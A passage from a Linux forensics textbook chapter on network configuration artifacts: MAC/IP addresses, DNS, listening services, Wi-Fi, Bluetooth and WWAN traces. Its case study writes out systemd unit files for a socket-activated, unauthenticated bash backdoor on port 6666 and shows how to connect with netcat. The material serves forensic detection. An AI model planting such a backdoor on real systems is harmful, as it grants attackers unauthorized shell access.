In this example, three different kernel modules (e1000e, r8169m, and igb) pro duced kernel logs containing a MAC address.
1. Device names use decimal numbers, but lspci output is hexadecimal. Identifying Network Configuration Artifacts
245
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The MAC address can be manually modified, randomly generated, or spoofed. Reasons for MAC address modification may be legitimate concerns for personal privacy, deliberate antiforensic attempts to obscure identity, or even to impersonate the identity of another device on a network. MAC ad dress randomization is a systemd feature (not used by default), and it’s doc umented in the systemd.link(5) man page. The modification of a MAC ad dress might not be visible in the logs, and it may be determined from config uration files (/etc/systemd/network/*.link), udev rules (/etc/udev/rules.d/*.rules), or manually entered commands (possibly found in the shell history). The fol lowing command example manually changes a MAC address: # ip link set eth0 address fe:ed:de:ad:be:ef
IP addresses (IPv4 or IPv6), routes, and other network configuration can be statically defined in distro specific files, dynamically configured by network managers, or manually specified with tools such as ip (the modern replace ment for ifconfig). See the ip(8) man page for more information. In the context of forensic investigations, previously used IP and MAC addresses can be used to reconstruct past events and activity. Places to search for IP and MAC addresses on the local machine include: •
Kernel logs (dmesg)
•
Systemd journal and syslog
•
Application logs
•
Firewall logs
•
Configuration files
•
Cache and persistent data
•
Other files in user XDG directories
•
Shell history of system administrators
Many places to look for MAC and IP addresses are not on the local machine, but rather on the surrounding infrastructure or remote servers. MAC ad dresses are visible only on a local subnet, so searching for MAC addresses will be limited to linklayer infrastructure, such as WiFi access points, DHCP servers, linklayer monitoring systems (arpwatch, for example), and other local network switching infrastructure. During an ongoing incident, other machines on the same subnet may have traces of a suspect machine’s MAC address in the arp cache (from broadcast packets). Remote servers will likely retain a significant amount of information regarding the past history of IP addresses. Applications and OS components sending telemetry data or other network traffic that contains unique identifiers may be logged on the remote infrastructure. Within an organization, CERT/SOC/Security teams may have access to further security monitoring information to investigate incidents. Within a legal jurisdiction, law enforcement agencies may be able to make requests for this information to investigate criminal activity. 246
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Network Managers and Distro-Specific Configuration Historically, each Linux distribution has managed the network configuration in its own way. On server systems, this convention may change in the future, as systemd provides a standard configuration method using unit files. On client and desktop systems, the need for dynamically configured networking (roaming with WiFi or mobile protocols) has increased, and network man agers have become common. Debianbased systems configure networking in the /etc/network/interfaces file. This file specifies the network configuration for each interface. An in terface can be statically configured or use DHCP. IPv4 and IPv6 addresses can be specified with static routing, DNS, and more. An example /etc/net work/interfaces file is shown here: auto eth0 iface eth0 inet static: address 10.0.0.2 netmask 255.255.255.0 gateway 10.0.0.1 dns-domain example.com dns-nameservers 10.0.0.1
In this example, the interface is configured at boot with a static IPv4 ad dress. The address, netmask, and default route are defined. The DNS server and search domain are configured. Files containing snippets of configura tion can also be stored in the /etc/network/interfaces.d/ directory. Other di rectories in /etc/network/ are used for pre and post scripts to be run when interfaces go up or down. See the interfaces(5) man page for more informa tion on a Debian or Debianbased system. Red Hat and SUSE use the /etc/sysconfig/ directory to store configura tion files. These files contain variables (key=value) and shell commands that can be included in other shell scripts or used by unit files during system boot or during system administration. The /etc/sysconfig/networkscripts/ and /etc/sysconfig/network/ directories contain network configuration files. The following example shows a configuration for an enp2s0 interface: $ cat /etc/sysconfig/network-scripts/ifcfg-enp2s0 TYPE=Ethernet PROXY_METHOD=none BROWSER_ONLY=no BOOTPROTO=dhcp DEFROUTE=yes IPV4_FAILURE_FATAL=no IPV6INIT=yes IPV6_AUTOCONF=yes IPV6_DEFROUTE=yes IPV6_FAILURE_FATAL=no IPV6_ADDR_GEN_MODE=stable-privacy NAME=pc1 Identifying Network Configuration Artifacts
247
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
UUID=16c5fec0-594b-329e-949e-02e36b7dee59 DEVICE=enp2s0 ONBOOT=yes AUTOCONNECT_PRIORITY=-999 IPV6_PRIVACY=no
In this example the configuration of the enp2s0 interface is defined. These variablebased configuration files are toolindependent, and different net work management tools can use the same set of configuration files. SUSE has introduced Wicked, an alternative network configuration system using a daemon (wickedd) that monitors network interfaces and can be controlled over the DBus. The sysconfig/ directory is still read and additional XML con figuration files are created in the /etc/wicked/ directory. The Arch Linux project has developed a network management system called netctl, which is based on systemd. Arch does not install netctl by de fault, but it gives users the choice to use it or other distroindependent net work managers. Netctl profiles are stored by name in the /etc/netctl/ direc tory. Systemd provides network management using three types of network configuration files that look similar to unit files: •
.link — configure physical network devices (Ethernet, fiber, and so on)
•
.netdev — configure virtual network devices (VPNs, tunnels, and so on)
•
.network — configure the network layer (IPv4, IPv6, DHCP, and so on)
The systemdudevd daemon uses the .link files, and the systemdnetworkd daemon uses the .netdev and .network files. Default network configuration files provided by the distro or installed packages are found in the /usr/lib/sys temd/network/ directory. System administrator custom configurations are found in the /etc/systemd/network/ directory. Examining these directories will provide insight into how networking was configured. An example .link file: $ cat /etc/systemd/network/00-default.link [Match] OriginalName=* [Link] MACAddressPolicy=random
In this case, the default link configuration is overridden so interfaces get a randomly generated MAC address at boot. An example .netdev file: $ cat /etc/systemd/network/br0.netdev [NetDev]
248
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Name=br0 Kind=bridge
This simple .netdev file defines a bridge interface called br0. An interface can then be added to the bridge in a .network file. An example .network file: $ cat /etc/systemd/network/eth1.network [Match] Name=eth1 [Network] Address=10.0.0.35/24 Gateway=10.0.0.1
Here a static IP address, netmask (/24), and default route are defined for the eth1 interface. See the systemd.link(5), systemd.netdev(5), and systemd.network(5) man pages for more information. Many Linux systems use the NetworkManager daemon to manage net work configuration, especially on desktop systems. The configuration data is located in the /etc/NetworkManager/ directory. The NetworkManager.conf file holds general configuration information, and the individual connections are defined by name in in the /etc/NetworkManager/systemconnections/ di rectory. For WiFi connections, these files may contain network names and passwords. See the NetworkManager(8) and NetworkManager.conf(5) man pages for more details.
DNS Resolution Computer systems on the internet use the domain name system (DNS) to de termine IP addresses from hostnames, and hostnames from IP addresses2 . This online lookup is called DNS resolution and Linux machines implement it using a mechanism called a DNS resolver. Unlike IP addresses and rout ing configuration, DNS resolution is not configured in the kernel, but is a userspace function. The resolver functionality is built in to the standard C li brary that uses the /etc/resolv.conf file to specify the local DNS configuration. This configuration file contains a list of DNS name server IP addresses and may also contain domain names used by the local system. The IP ad dresses may be IPv4 or IPv6, and refer to DNS servers run by the local net work administrators, ISPs, or DNS providers. The following is an example resolv.conf file: $ cat /etc/resolv.conf search example.com nameserver 10.0.0.1 nameserver 10.0.0.2
2. A complete hostname is called a fully qualified domain name (FQDN). Identifying Network Configuration Artifacts
249
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The search domain is appended to simple hostnames, and two name servers are specified (if the first one is down, the second one is tried). More recent resolver implementations allow resolution over DBus and local sockets. You can find other options in the resolv.conf(5) man page. An /etc/re solv.conf.bak file may exist containing settings from previous DNS configura tions. The filesystem timestamps of the resolv.conf file will indicate when the file was generated. As roaming and mobile machines made networking more dynamic, sys tem administrators, network managers, daemons, and other programs all wanted to make changes to the resolv.conf file. This was problematic because one program (or person) would sometimes undo the changes made by an other, causing confusion. Today, the resolv.conf file is typically managed us ing a framework called resolvconf. Depending on the Linux distribution, the resolvconf framework used may be openresolv or systemd’s resolvconf. The systemdresolved daemon is configured in the /etc/systemd/resolved.conf file—for example: $ cat /etc/systemd/resolved.conf ... [Resolve] DNS=10.0.1.1 Domains=example.com ... # Some examples of DNS servers which may be used for DNS= and FallbackDNS=: # Cloudflare: 1.1.1.1 1.0.0.1 2606:4700:4700::1111 2606:4700:4700::1001 # Google: 8.8.8.8 8.8.4.4 2001:4860:4860::8888 2001:4860:4860::8844 # Quad9: 9.9.9.9 2620:fe::fe #DNS= #FallbackDNS=1.1.1.1 9.9.9.10 8.8.8.8 2606:4700:4700::1111 2620:fe::10 2001:4860:4860::8888
The systemdresolved daemon system provides functionality to manage the resolv.conf file that’s configured in the /etc/systemd/resolved.conf file, which specifies DNS servers, domains, fallback servers, and other DNS resolver configuration. The alternative openresolv framework stores its configura tion in the /etc/resolvconf.conf file. See the resolvconf(8) man page for more details. Some applications are able to use DNS over HTTPS (DoH) or DNS over TLS (DoT) where DNS queries are sent over an encrypted connection to a DNS provider. Some modern web browsers provide this feature, which by passes the local DNS resolver system. Be sure to check the browser configu ration for alternate DNS providers. Systemd currently has support for DoT. The resolver configuration files are interesting because they provide a link between a Linux system and the ISP or DNS provider. The ISP or DNS provider may have logs of DNS queries and timestamps available for investi gators on request. DNS queries logged on DNS servers can provide a wealth of information about the activities of a machine. For example:
250
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
History of websites a user visited (including frequency of repeat vis its)
•
Email, messaging, and social media activity (which providers are used and the frequency)
•
Usage of any applications that check for updates or send telemetry requests
•
On server systems, the reverse DNS3 lookups may indicate network connections to the Linux system under investigation (the resolved FQDNs may be for logs)
•
Any other DNS resource records (MX, TXT, and so on) that have been queried
Within an organization, CERT/SOC/Security teams may have access to this information to investigate security incidents. Within a legal jurisdiction, law enforcement agencies may be able to make lawful requests for this informa tion to investigate criminal activity. The /etc/nsswitch.conf file was developed to allow multiple sources of in formation (databases) for users, groups, host lookups, and more. The hosts: entry defines how lookups are made. For example: $ cat /etc/nsswitch.conf ... hosts: files dns ...
Here that entry states that the local files (/etc/hosts) should be queried first, followed by DNS. This line may define conditional statements or other databases. See the nsswitch.conf(5) man page for more information. The /etc/hosts file predates DNS and is a local table of IPtohostname mappings. The system will check this file first before it attempts to resolve a hostname or IP address using DNS. The hosts file is typically used today to configure local hostnames and define custom IP/hostname pairs. In a foren sic examination, this file should be checked for any changes by the system administrator or malicious actors. Finally, Avahi is the Linux implementation of Apple’s Zeroconf spec ification. Zeroconf (and therefore Avahi) uses multicast DNS to publish services (like file sharing, for example) on a local network. These services are discoverable by other clients on the local network. The Avahi configura tion is found in /etc/avahi/ and the avahi daemon logs activity to the journal (search for logs from the avahidaemon).
Network Services Some Linux daemons listen on network interfaces for incoming service re quests. At the transport layer, this is typically a listening UDP or TCP socket.
3. A reverse lookup is querying for the hostname given the IP address Identifying Network Configuration Artifacts
251
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
UDP and TCP sockets bind to one or more interfaces and listen on a speci fied port number. In a forensic examination, we are interested in identifying the listening services started at boot time and possibly started during the op eration of the machine. These services may be normal legitimate services, services run by the system owner for abusive purposes, or services started by malicious actors (backdoors, for example). Many network services have a daemon permanently running on the sys tem that accepts connection requests from remote clients over the network. The configuration of these services typically includes the port and interfaces on which to listen. This configuration is specified by flags provided to the daemon program binary, a configuration file, or compiledin defaults. Net work daemon configuration files don’t have a standard syntax, but there are similarities. Here are a few common daemons and their associated configu ration syntax for listening services: /etc/mysql/mariadb.conf.d/50-server.cnf bind-address = 127.0.0.1 /etc/mpd.conf bind_to_address "10.0.0.1" /etc/ssh/sshd_config Port 22 AddressFamily any ListenAddress 0.0.0.0 ListenAddress :: /etc/apache2/ports.conf Listen 80 Listen 443 /etc/cups/cupsd.conf Listen 10.0.0.1:631 /etc/dnsmasq.conf interface=wlan0
These examples show how configuration file syntax is completely different among network service daemons. However, they all specify the same things, like port numbers (possibly more than one), the address family (IPv4, IPv6, or both), or the interface on which to listen (by IP address or network device name). On a running system, the ss tool (a modern alternative to netstat) can show all the listening ports together with the name of the daemon. For ex ample, we can use ss -lntup to show all listening numeric TCP and UDP ports with the listener process name. But in a postmortem forensic exami nation of a filesystem, we have only configuration files and logs to determine what was listening. This analysis involves examining all the enabled network 252
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
daemons and individually checking their configuration files for listening in terfaces or IP addresses (if nothing is defined, the compiledin defaults are used). Many services will emit log messages on startup describing how they are listening on the machine: Dec 17 09:49:32 pc1 sshd[362]: Server listening on 0.0.0.0 port 22. Dec 17 09:49:32 pc1 sshd[362]: Server listening on :: port 22. ... pc1/10.0.0.1 2020-12-16 07:28:08 daemon.info named[16700]: listening on IPv6 interfaces, port 53
In these examples, the secure shell daemon and the Bind DNS server (named) both logged information about their listening configuration on startup. Services bound only to localhost are accessible from the local machine, but not from attached networks (like the internet). This restricted listen ing is typically done for backend services like databases that are accessed by other local daemons, but never from remote machines over a network. Some incidents involve the misconfiguration of these backend services, acci dentally exposing them to the internet where they can be abused or compro mised. Hosts with more than one network interface are known as multihomed systems and typically include firewalls, proxy servers, routers, or machines with virtual interfaces from VPNs or tunnels. Client programs may have flags or configuration defining which interface (or IP) to use as the origi nating source. For example, the ping command has the -I flag to specify a source IP or interface for ping packets. Secure shell clients may use the -b flag or bindaddress directive to specify the source IP on a machine with multi ple interfaces. In a forensic examination, these flags or configurations can be impor tant because they indicate the source IP of established network connections. This IP may correlate with remote logs, IDS systems, or network forensic analysis. Some network services are started on demand using a networkbased activation mechanism. Traditional Unixstyle activation for network ser vices uses a daemon called inetd (or xinetd, a popular alternative) to listen on multiple incoming TCP and UDP ports, waiting to start the appropriate daemon when a connection is attempted. A systemd *.socket file performs similar socketbased activation for daemons that are started on demand. Case Study: Network Backdoor I’ll conclude this section with a case study of a backdoor implemented using systemd socket activation. In this example, two malicious unit files are writ ten to a user’s systemd unit directory (.config/systemd/user/), which provide a socketactivated backdoor shell: $ cat /home/sam/.config/systemd/user/backdoor.socket [Unit]
Identifying Network Configuration Artifacts
253
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Description=Backdoor for Netcat! [Socket] ListenStream=6666 Accept=yes [Install] WantedBy=sockets.target
If enabled, this backdoor.socket file listens on TCP port 6666 and starts the backdoor.service unit when a connection is received: $ cat /home/sam/.config/systemd/user/[email protected] [Unit] Description=Backdoor shell! [Service] Type=exec ExecStart=/usr/bin/bash StandardInput=socket
This backdoor.service file starts a bash shell and passes input and output (std in/stdout) to the connected network client. A remote attacker can then ac cess the backdoor with netcat and run shell commands (using CTRLC to disconnect): $ netcat pc1 6666 whoami sam ^C
When the user is logged in, the backdoor is available and shell commands can be run as that user. This backdoor is an example of unauthenticated shell access to a Linux machine using socket activation. Socket activated services are visible in the journal logs: Dec 18 08:50:56 ... Dec 18 11:03:06 Dec 18 11:03:06 ... Dec 18 11:03:15 Succeeded.
pc1 systemd[439]: Listening on Backdoor for Netcat!. pc1 systemd[439]: Starting Backdoor shell! (10.0.0.1:41574)... pc1 systemd[439]: Started Backdoor shell! (10.0.0.1:41574). pc1 systemd[439]: [email protected]:6666-10.0.0.1:41574.service:
Here the first log entry is a message that the listener has started, the next two entries show an incoming connection from a remote IP causing the service to start. The last entry is the termination of the connection that in cludes information about the TCP session (source and destination ports and IPs). 254
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Wireless Network Analysis The growth of wireless mobile devices and the convenience of wireless tech nologies have led to the implementation of wireless standards in Linux sys tems. The most prevalent include WiFi, Bluetooth, and WWAN mobile technology. Each of these three technologies leave traces of evidence on the local system that may be of interest to forensic investigators. In addition, the wireless device or infrastructure with which the Linux machine connects may also have traces of evidence (Locard’s principle applied to wireless tech nologies).
Wi-Fi Artifacts The 802.11x WiFi standards allow client computers to connect wirelessly to access points (APs), also known as hotspots or base stations. From a foren sics perspective, we are looking for various artifacts that might be found on the Linux system: •
SSID (Service Set IDentifier): the name of connected WiFi net works
•
BSSID (Basic SSID): the MAC address of connected base stations
•
Passwords to connected WiFi networks
•
If the Linux system was an AP, the SSID and password
•
If the Linux system was an AP, which clients connected
•
Other configuration parameters
These artifacts can be found in configuration files, logs, and other persistent cache data. Computers typically connect to WiFi networks using various forms of authentication and security, WPA2 (WiFi Protected Access 2) being the most popular today. Managing WPA2 under Linux requires a daemon to monitor and manage key negotiation, authentication, and association/disas sociation of the kernel’s WiFi device. The wpa_supplicant daemon was orig inally developed for this purpose in 2003 and has been widely used since. The iwd daemon was created by Intel and released in 2018 as a modern and simplified replacement for wpa_supplicant. Both of these implementa tions may have configuration data, logs, and cached information that can be of interest to forensic examiners. The wpa_supplicant daemon (part of the software package called wpa_supplicant or wpasupplicant) can store static configuration in /etc/wpa_supplicant.conf, but it is more commonly configured by a network manager dynamically over DBus. The daemon may log information to the system log, for example: Dec 01 10:40:30 pc1 wpa_supplicant[497]: wlan0: SME: Trying to authenticate with 80:ea:96:eb:df:c2 (SSID='Free' freq=2412 MHz) Dec 01 10:40:30 pc1 wpa_supplicant[497]: wlan0: Trying to associate with 80:ea:96:eb:df:c2 (SSID= 'Free' freq=2412 MHz) Dec 01 10:40:30 pc1 wpa_supplicant[497]: wlan0: Associated with 80:ea:96:eb:df:c2 Identifying Network Configuration Artifacts
255
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Dec 01 10:40:30 pc1 wpa_supplicant[497]: Dec 01 10:40:31 pc1 wpa_supplicant[497]: [PTK=CCMP GTK=CCMP] Dec 01 10:40:31 pc1 wpa_supplicant[497]: completed [id=0 id_str=] ... Dec 01 10:45:56 pc1 wpa_supplicant[497]: locally_generated=1
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0 wlan0: WPA: Key negotiation completed with 80:ea:96:eb:df:c2 wlan0: CTRL-EVENT-CONNECTED - Connection to 80:ea:96:eb:df:c2
wlan0: CTRL-EVENT-DISCONNECTED bssid=80:ea:96:eb:df:c2 reason=3
In this example, a Linux system running wpa_supplicant connected to the Free network and disconnected a few minutes later. The kernel may log certain activity related to the joining and disconnect ing of WiFi networks. For example: Aug 22 13:00:58 pc1 kernel: Aug 22 13:00:58 pc1 kernel: Aug 22 13:00:58 pc1 kernel: Aug 22 13:00:58 pc1 kernel: Aug 22 13:00:58 pc1 kernel: 0x411 status=0 aid=4) Aug 22 13:00:58 pc1 kernel:
wlan0: wlan0: wlan0: wlan0: wlan0:
authenticate with 18:e8:29:a8:8b:e1 send auth to 18:e8:29:a8:8b:e1 (try 1/3) authenticated associate with 18:e8:29:a8:8b:e1 (try 1/3) RX AssocResp from 18:e8:29:a8:8b:e1 (capab=
wlan0: associated
Here, the access point’s MAC address is shown with timestamps of when the system successfully authenticated. The iwd daemon can be controlled over DBus by different network managers. The configuration file is /etc/iwd/main.conf, which is documented in the iwd.config(5) man page. The /var/lib/iwd/* directory contains a file for each network configured using iwd. For example, the following is the file for a network called “myfreewifi”: # cat /var/lib/iwd/myfreewifi.psk [Security] PreSharedKey=28387e78ea98cceda4be87c9cf1a62fb8639dd48ea3d3352caca80ec5dfe3e68 Passphrase=monkey1999 [Settings] AutoConnect=false
The name of the network is part of the filename. The contents of the files contain the password to the network and other settings. The file creation timestamp is a possible indicator of when the network was first created and joined. The iwd.network(5) man page provides more information about the contents of the file. On some distros (such as Red Hat and SUSE), configured WiFi details may be found in the /etc/sysconfig/ directory. For example: # cat /etc/sysconfig/network/ifcfg-wlan0 NAME='' MTU='0'
256
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
BOOTPROTO='dhcp' STARTMODE='ifplugd' IFPLUGD_PRIORITY='0' ZONE='' WIRELESS_ESSID='myhotspot' WIRELESS_AUTH_MODE='psk' WIRELESS_MODE='managed' WIRELESS_WPA_PSK='monkey1999' WIRELESS_AP_SCANMODE='1' WIRELESS_NWID=''
The “myhotspot” WiFi network is configured and saved to an ifcfgwlan0 file. In this example, the password is also in plain view. The NetworkManager stores connection information in the /etc/NetworkManager/syst connections/* directory. Here a file for each connected network is created: # cat /etc/NetworkManager/system-connections/Free_WIFI [connection] id=Free_WIFI uuid=320c6812-39b5-4141-9f8e-933c53365078 type=wifi permissions= secondaries=af69e818-4b14-4b1f-9908-187055aaf13f; timestamp=1538553686 [wifi] mac-address=00:28:F8:A6:F1:85 mac-address-blacklist= mode=infrastructure seen-bssids=D0:D4:12:D4:23:9A; ssid=Free_WIFI [wifi-security] key-mgmt=wpa-psk psk=123456789 [ipv4] dns-search= method=auto [ipv6] addr-gen-mode=stable-privacy dns-search= ip6-privacy=0 method=auto
Identifying Network Configuration Artifacts
257
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
This shows the WiFi network details, including a timestamp of when the network was first configured, SSID name, BSSID MAC address, password, and more. In addition, the NetworkManager saves information in the /var/lib/Net workManager/ directory where you may find DHCP lease files containing information about obtained leases from various interfaces. For example: # cat internal-320c6812-39b5-4141-9f8e-933c53365078-wlan0.lease # This is private data. Do not parse. ADDRESS=192.168.13.10 NETMASK=255.255.255.0 ROUTER=192.168.13.1 SERVER_ADDRESS=192.168.13.1 NEXT_SERVER=192.168.13.1 T1=43200 T2=75600 LIFETIME=86400 DNS=192.168.13.1 DOMAINNAME=workgroup HOSTNAME=pc1 CLIENTID=...
The creation (birth) timestamp of the file indicates when the lease was given by the DHCP server, and the file called timestamps contains a list of leases with a numeric timestamp: # cat timestamps [timestamps] ... 320c6812-39b5-4141-9f8e-933c53365078=1538553686 ...
In addition, a list of BSSIDs (MAC addresses) that were seen is recorded in the seenbssids files: [seen-bssids] 320c6812-39b5-4141-9f8e-933c53365078=D0:D4:12:D4:23:9A, ...
A WiFi network (with the same SSID) may consist of multiple BSSIDs. Linux Access Points If a Linux system was used as an access point, it was most likely using the hostapd software package. Check whether the hostapd package is installed and whether it was enabled to run as a systemd service. The hostapd con figuration files are usually located in /etc/hostapd/*, and the hostapd.conf file contains the configuration of the WiFi network(s) being provided. For ex ample:
258
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
# cat /etc/hostapd/hostapd.conf ... ssid=Bob's Free Wifi ... wpa_passphrase=69camaro ... ignore_broadcast_ssid=1 ... country_code=CH ...
The WiFi network name and password are shown: it’s a hidden network (broadcast ignored), and the region is specified (regulatory compliance). The original hostapd.conf file is well commented with further parameter ex amples, and more information can be found at https://w1.fi/hostapd/. A pass word can also be stored in passwordbased key derivation function (PBKDF2) format, in which case recovery is difficult, but it can be attempted with pass word recovery tools. PSK strings in hostapd.conf look like this: wpa_psk=c031dc8c13fbcf26bab06d1bc64150ca53192c270f1d334703f7b85e90534070
This string does not reveal the password, but it is sufficient to gain access to a WiFi network. The password might be found on another client device attached to the same network. There are several places to look for MAC addresses of clients connect ing to a hostapd access point. Hostapd writes logs to syslog by default, and the MAC addresses of other clients connecting and disconnecting may be found: Aug 22 09:32:19 pc1 hostapd[4000]: wlan0: Aug 22 09:32:19 pc1 hostapd[4000]: wlan0: Aug 22 09:32:19 pc1 hostapd[4000]: wlan0: ... Aug 22 09:32:29 pc1 hostapd[4000]: wlan0: Aug 22 09:32:29 pc1 hostapd[4000]: wlan0: Aug 22 09:32:30 pc1 hostapd[4000]: wlan0: to inactivity (timer DEAUTH/REMOVE)
STA 48:4b:aa:91:06:89 IEEE 802.11: authenticated STA 48:4b:aa:91:06:89 IEEE 802.11: associated (aid 1) AP-STA-CONNECTED 48:4b:aa:91:06:89 AP-STA-DISCONNECTED 48:4b:aa:91:06:89 STA 48:4b:aa:91:06:89 IEEE 802.11: disassociated STA 48:4b:aa:91:06:89 IEEE 802.11: deauthenticated due
Another place to look for possible MAC addresses is in the accept and deny files. If used, the location of these files is defined with the accept_mac_file= and deny_mac_file= parameters in the configuration. These files contain a list of MAC addresses that the administrator has explicitly allowed or explicitly blocked. These MAC addresses could be meaningful in a forensic investiga tion.
Bluetooth Artifacts Bluetooth under Linux is achieved using a combination of kernel modules, daemons, and utilities. The bluetooth subsystem retains a number of forensic Identifying Network Configuration Artifacts
259
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
artifacts that can be analyzed and associated with separate physical devices. Evidence of a Bluetooth device paired with a Linux system may be useful in an investigation. Information about current and previously paired Bluetooth devices is found in the /var/lib/bluetooth/ directory. There is an initial subdirectory named after the MAC address of the locally installed Bluetooth adapter: # ls /var/lib/bluetooth/ 90:61:AE:C7:F1:9F/
The creation (birth) timestamp of this directory indicates when the adapter was first installed. If the Bluetooth adapter is on the mainboard, it will likely match the time of the distro installation. If a USB Bluetooth adapter was used, the creation time will indicate when it was first plugged in. This local adapter device directory contains further directories and a settings file: # ls /var/lib/bluetooth/90:61:AE:C7:F1:9F/ 00:09:A7:1F:02:5A/ 00:21:3C:67:C8:98/ cache/
settings
The settings file provides information about the discoverability. The MAC address directories are named after the currently paired devices. The cache/ directory contains files named after current and previously paired device MAC addresses: # ls /var/lib/bluetooth/90:61:AE:C7:F1:9F/cache/ 00:09:A7:1F:02:5A 00:21:3C:67:C8:98 08:EF:3B:82:FA:57
38:01:95:99:4E:31
These files include devices that have been deleted in the past (from the paired devices list). The MAC address directories contain one or more files. An info file pro vides more information about the paired device: # cat 00:21:3C:67:C8:98/info [General] Name=JAMBOX by Jawbone Class=0x240404 SupportedTechnologies=BR/EDR; Trusted=true Blocked=false Services=00001108-0000-1000-8000-00805f9b34fb;0000110b-0000-1000-8000-00805f9b34fb; 0000110d-0000-1000-8000-00805f9b34fb;0000111e-0000-1000-8000-00805f9b34fb; [LinkKey] Key=A5318CDADCAEDE5DD02D2A4FF523CD80 Type=0 PINLength=0
This shows the device MAC address (in the directory name), a description of the device and its services, and more. 260
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The cache/ directory is potentially more interesting from a historical per spective, as it contains both currently paired devices as well as previously paired devices. The files may have less information than the paired device info files, but a simple grep in the cache directory can show a list of previ ously used devices: # grep Name= * 00:09:A7:1F:02:5A:Name=Beoplay H9i 00:21:3C:67:C8:98:Name=JAMBOX by Jawbone 08:EF:3B:82:FA:57:Name=LG Monitor(57) 38:01:95:99:4E:31:Name=[Samsung] R3
The creation (birth) timestamps of these files may indicate when the device was paired with the Linux system. The reconstruction of paired devices is interesting, but so is the actual usage of those paired devices. Depending on the device type and Bluetooth services used, that usage may be revealed in the logs: Aug 21 13:35:29 pc1 bluetoothd[1322]: path=/MediaEndpoint/A2DPSink/sbc Aug 21 13:35:29 pc1 bluetoothd[1322]: path=/MediaEndpoint/A2DPSource/sbc Aug 21 13:35:40 pc1 bluetoothd[1322]: fd(54) ready ... Aug 21 13:52:44 pc1 bluetoothd[1322]: path=/MediaEndpoint/A2DPSink/sbc Aug 21 13:52:44 pc1 bluetoothd[1322]: path=/MediaEndpoint/A2DPSource/sbc
Endpoint registered: sender=:1.54 Endpoint registered: sender=:1.54 /org/bluez/hci0/dev_38_01_95_99_4E_31/fd1:
Endpoint unregistered: sender=:1.54 Endpoint unregistered: sender=:1.54
These logs indicate that the previously identified [Samsung] R3 device was connected for 17 minutes. Additional devicespecific fields and files (attributes) may exist for each MAC address. Depending on the device and the relevance to an investiga tion, they may require additional scrutiny.
WWAN Artifacts Many laptops today come with a physical SIM card slot to access mobile net works (3G/4G/5G, LTE, and so on). Linux supports these mobile tech nologies and evidence of activity can be found in local configuration files, databases, and logs. Typical WWAN mobile interfaces (inside a notebook or as an external USB stick) comply with the USB Communications Device Class (CDC) stan dard. The Mobile Broadband Interface Model (MBIM) defines the interface or protocol between the WWAN CDC device and the host system. This is implemented in Linux with the cdc_mbim kernel module and is controlled by userspace tools such as mbimcli or ModemManager. The initialization of a WWAN device with MBIM can be seen in the logs: Identifying Network Configuration Artifacts
261
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Dec 21 08:32:16 pc1 Dec 21 08:32:16 pc1 usb-0000:00:14.0-6, Dec 21 08:32:16 pc1
kernel: cdc_mbim 1-6:1.12: cdc-wdm1: USB WDM device kernel: cdc_mbim 1-6:1.12 wwan0: register 'cdc_mbim' at CDC MBIM, 12:33:b9:88:76:c1 kernel: usbcore: registered new interface driver cdc_mbim
Here the device has been detected by the kernel and a wwan0 network de vice was created (on some systems wwan0 may be renamed by systemd). The ModemManager daemon then takes over the management of the device in userspace: Dec 21 08:32:21 Dec 21 08:32:21 ... Dec 21 08:32:23 ... Dec 21 08:50:54 registering) Dec 21 08:50:54 -> home) Dec 21 08:50:54 ... Dec 21 08:50:57
pc1 ModemManager[737]: [/dev/cdc-wdm1] opening MBIM device... pc1 ModemManager[737]: [/dev/cdc-wdm1] MBIM device open pc1 ModemManager[737]:
[modem0] state changed (disabled -> enabling)
pc1 ModemManager[737]:
[modem0] 3GPP registration state changed (searching ->
pc1 ModemManager[737]:
[modem0] 3GPP registration state changed (registering
pc1 ModemManager[737]:
[modem0] state changed (searching -> registered)
pc1 ModemManager[737]:
[modem0] state changed (connecting -> connected)
Here the ModemManager logs several state changes. It enables the modem, searches for the provider and home network, registers the device, and con nects to the network. Depending on the modem and device drivers used, a pointtopoint device like ppp0 may be created for the network interface. After the device is connected at the modem layer, the NetworkManager takes over, requesting and configuring the IP network: Dec 21 08:50:57 pc1 NetworkManager[791]: IPv4 static configuration: Dec 21 08:50:57 pc1 NetworkManager[791]: address 100.83.126.236/29 Dec 21 08:50:57 pc1 NetworkManager[791]: gateway 100.83.126.237 Dec 21 08:50:57 pc1 NetworkManager[791]: DNS 213.55.128.100 Dec 21 08:50:57 pc1 NetworkManager[791]: DNS 213.55.128.2
[1608537057.3306] modem-broadband[cdc-wdm1]:
[1608537057.3307] modem-broadband[cdc-wdm1]:
[1608537057.3307] modem-broadband[cdc-wdm1]:
[1608537057.3308] modem-broadband[cdc-wdm1]:
[1608537057.3308] modem-broadband[cdc-wdm1]:
The mobile provider gives the mobile interface an IP address, default gate way, and DNS servers. By default, the kernel or ModemManager doesn’t log identifier information such as the IMSI or IMEI. Depending on regional regulatory requirements, this connection information may be logged by the provider. Some Linux systems may have the Modem Manager GUI installed that can send and receive SMS text messages and USSD commands. The Modem 262
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Manager GUI stores SMS messages in a GNU database (sms.gdbm) located in the user’s home directory with a unique device identifier for a directory name: $ ls ~/.local/share/modem-manager-gui/devices/01f42c67c3e3ab75345981a5c355b545/ sms.gdbm
